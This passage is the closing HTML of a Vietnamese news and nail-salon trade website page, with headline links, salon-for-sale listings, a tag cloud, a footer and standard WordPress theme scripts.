					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
											<li>
					<a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
									</li>
					</ul>

		</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="refined_magazine_advertisement_widget-2" class="widget refined_magazine_advertisement">
        <div class="advertisement_125x125">
                            <div class="advertisement-title">
                    <h2 class="widget-title">tin nghề Nails</h2>                </div>
                        </div>
        </section><section id="refined-magazine-post-slider-3" class="widget refined-magazine-post-slider">        
        <div class="refined-magazine-slider-container">
            <section class="section-slider">
                <div class="header-carousel">
                    <ul class="ct-post-carousel slider"  data-slick='[]'>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg 800w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2023/09/MY-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                        <img width="1000" height="574" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg 1000w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-783x450.jpg 783w" sizes="(max-width: 1000px) 100vw, 1000px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">Bán Tiệm Nail In FL</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">Cần Sang Tiệm Nail In Bethesda MD</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                            </ul>
                </div> <!-- .header-carousel  -->
            </section> <!-- .section-slider -->
        </div><!-- .refined-magazine-slider-container -->
        </section>        <section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Key word</h2><div class="tagcloud"><a href="https://baonailusa.com/tag/bantiem/" class="tag-cloud-link tag-link-47 tag-link-position-1" style="font-size: 12px;">bantiem</a>
<a href="https://baonailusa.com/tag/biendong/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 12px;">biendong</a>
<a href="https://baonailusa.com/tag/chinhtri/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 12px;">chinhtri</a>
<a href="https://baonailusa.com/tag/chungkhoan/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 12px;">chungkhoan</a>
<a href="https://baonailusa.com/tag/cophieu/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 12px;">cophieu</a>
<a href="https://baonailusa.com/tag/covid-19/" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 12px;">covid-19</a>
<a href="https://baonailusa.com/tag/creditcard/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 12px;">Creditcard</a>
<a href="https://baonailusa.com/tag/doisong/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12px;">doisong</a>
<a href="https://baonailusa.com/tag/eliminating-credit-card-fee/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 12px;">Eliminating Credit card fee</a>
<a href="https://baonailusa.com/tag/giaitri/" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 12px;">giaitri</a>
<a href="https://baonailusa.com/tag/goldmark/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 12px;">Goldmark</a>
<a href="https://baonailusa.com/tag/hoaky/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12px;">hoaky</a>
<a href="https://baonailusa.com/tag/hoaky-tinmoidang/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 12px;">hoaky tinmoidang</a>
<a href="https://baonailusa.com/tag/hoan-tra-chi-phi-doanh-nghiep/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 12px;">Hoàn Trả chi phí doanh nghiệp</a>
<a href="https://baonailusa.com/tag/kimcuong/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 12px;">Kimcuong</a>
<a href="https://baonailusa.com/tag/kinhte/" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 12px;">kinhte</a>
<a href="https://baonailusa.com/tag/loai-bo-phi-ca-the/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 12px;">Loại Bỏ Phí cà thẻ</a>
<a href="https://baonailusa.com/tag/luat-lien-bang/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 12px;">Luật Liên Bang</a>
<a href="https://baonailusa.com/tag/lam-phat/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 12px;">lạm phát</a>
<a href="https://baonailusa.com/tag/merchant-cost-forgiveness/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 12px;">Merchant Cost Forgiveness</a>
<a href="https://baonailusa.com/tag/mien-phi-ca-the/" class="tag-cloud-link tag-link-86 tag-link-position-21" style="font-size: 12px;">miễn phí cà thẻ</a>
<a href="https://baonailusa.com/tag/nails-supply/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 12px;">Nails Supply</a>
<a href="https://baonailusa.com/tag/nghenail/" class="tag-cloud-link tag-link-72 tag-link-position-23" style="font-size: 12px;">nghenail</a>
<a href="https://baonailusa.com/tag/nghenails/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 12px;">nghenails</a>
<a href="https://baonailusa.com/tag/ngungthughetnguoichaua/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 12px;">NgungthughetnguoichauA</a>
<a href="https://baonailusa.com/tag/oakham/" class="tag-cloud-link tag-link-90 tag-link-position-26" style="font-size: 12px;">Oakham</a>
<a href="https://baonailusa.com/tag/phapluat/" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 12px;">phapluat</a>
<a href="https://baonailusa.com/tag/sangtiem/" class="tag-cloud-link tag-link-69 tag-link-position-28" style="font-size: 12px;">sangtiem</a>
<a href="https://baonailusa.com/tag/sba/" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 12px;">sba</a>
<a href="https://baonailusa.com/tag/sba-lynx-payment/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 12px;">SBA Lynx Payment</a>
<a href="https://baonailusa.com/tag/showbiz/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 12px;">showbiz</a>
<a href="https://baonailusa.com/tag/stopasianhate/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 12px;">Stopasianhate</a>
<a href="https://baonailusa.com/tag/thegioi/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 12px;">thegioi</a>
<a href="https://baonailusa.com/tag/thethao/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 12px;">thethao</a>
<a href="https://baonailusa.com/tag/thientai/" class="tag-cloud-link tag-link-57 tag-link-position-35" style="font-size: 12px;">thientai</a>
<a href="https://baonailusa.com/tag/thoitiet/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 12px;">thoitiet</a>
<a href="https://baonailusa.com/tag/tindoisong/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 12px;">tindoisong</a>
<a href="https://baonailusa.com/tag/tinmoi/" class="tag-cloud-link tag-link-64 tag-link-position-38" style="font-size: 12px;">tinmoi</a>
<a href="https://baonailusa.com/tag/tinmoidang/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 12px;">tinmoidang</a>
<a href="https://baonailusa.com/tag/tinthegioi/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 12px;">tinthegioi</a>
<a href="https://baonailusa.com/tag/tuyen/" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 12px;">tuyen</a>
<a href="https://baonailusa.com/tag/tuyentho/" class="tag-cloud-link tag-link-48 tag-link-position-42" style="font-size: 12px;">tuyentho</a>
<a href="https://baonailusa.com/tag/vaccine/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 12px;">vaccine</a>
<a href="https://baonailusa.com/tag/vietnam/" class="tag-cloud-link tag-link-33 tag-link-position-44" style="font-size: 12px;">vietnam</a>
<a href="https://baonailusa.com/tag/vinfast/" class="tag-cloud-link tag-link-61 tag-link-position-45" style="font-size: 12px;">VinFast</a></div>
</section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All copyright @ Baonailusa.com</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Mag and News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215" id="mag-and-news-custom-js-js"></script>
<script type="text/javascript" id="mag-and-news-custom-pagination-js-extra">
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/baonailusa.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215" id="mag-and-news-custom-pagination-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>

</body>
</html>
